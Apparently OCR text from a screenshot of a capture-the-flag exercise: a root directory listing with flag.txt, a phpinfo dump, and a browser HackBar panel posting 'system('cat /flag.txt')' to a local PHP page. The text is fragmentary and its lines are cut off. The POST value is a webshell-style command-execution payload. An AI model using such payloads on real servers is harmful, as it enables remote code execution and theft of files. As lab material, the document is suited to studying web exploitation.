 666bin dev etc flag.txt home lib media mnt opt proc root run sbin src srv sys tmp usr var varf332d929d4c34e4dbc34d4eb692c7bff
PHP Version 7.3.25
ph
System Linux b885598f43f1 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Dec 17 2020 09:42:09
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--w
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'build_alias=x86_64-linux-musl'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.18.20/dou3.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
123=system('cat /flag.txt');